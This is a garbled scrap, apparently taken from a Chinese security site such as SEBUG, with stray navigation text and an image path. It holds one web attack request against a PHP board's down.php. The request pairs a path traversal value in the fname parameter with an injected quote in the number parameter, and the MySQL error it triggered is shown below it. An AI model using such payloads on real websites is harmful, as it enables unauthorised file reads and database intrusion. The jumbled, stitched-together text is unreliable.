 www.hstml.com/board/lib/down.php?fname=../../../../../board/lib/down.php&number=4'&db=board2
milsec.net FireFoxSecurityTeam… TOOLS - 低调求发展 最后的伊甸园 / 信息 Objectif Sécurité. … Database Error SEBUG.NET Null · 首页 Unix时间戳(Unix tim
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /www/hstml/board/lib/down.php on line 11